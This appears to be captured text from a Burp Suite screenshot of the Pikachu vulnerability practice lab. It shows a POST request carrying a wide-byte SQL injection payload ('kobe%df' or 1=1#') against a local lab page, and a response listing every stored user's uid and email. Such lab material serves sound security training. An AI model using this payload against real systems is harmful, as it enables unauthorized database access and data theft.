 Request
Pretty Raw Hex \n
1 POST /pkq/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.10.52
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://192.168.10.52
10 Connection: close
11 Referer: http://192.168.10.52/pkq/vul/sqli/sqli_widebyte.php
12 Cookie: ocKey=660cdd6ca5dfc10527d75f6ec6c469c8; PHPSESSID=
b19evnjk8vp4qmjhk3fj8ka6v4
13 Upgrade-Insecure-Requests: 1
14
15 name=kobe%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: 1
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com